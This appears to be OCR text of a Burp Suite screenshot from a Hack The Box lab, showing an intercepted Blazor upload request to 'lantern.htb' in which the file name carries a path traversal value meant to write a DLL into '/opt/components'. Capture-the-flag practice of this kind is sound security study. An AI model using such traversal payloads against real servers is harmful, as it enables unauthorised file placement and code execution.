 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP
Intercept HTTP history WebSockets history Proxy settings
Request to http://lantern.htb:3000 [10.10.11.29]
Forward Drop Intercept is on Action Open browser
Add n
Pretty Raw Hex \n
Ins
1 POST /_blazor?id=mWB32D_QEzgPQqeh_Ed28Q HTTP/1.1
2 Host: lantern.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS; Browser; Unknown Runtime Version)
11 Content-Length: 189
12 Origin: http://lantern.htb:3000
13 DNT: 1
14 Sec-GPC: 1
15 Connection: keep-alive
16 Priority: u=4
17 Cache-Control: max-age=0
18
19 Ü▯▯À·BeginInvokeDotNetFromJS▯¡2À¬NotifyChangeÙ¬[[{"blob":{},"size":7168,"name":"../../../../../../opt/components/uilop.dll","id":1,"lastModified":"2024-08-21T14:12:06.337Z","contentType":"appli
cation/x-msdos-program"}]]
Req
Req
Req
Req
Req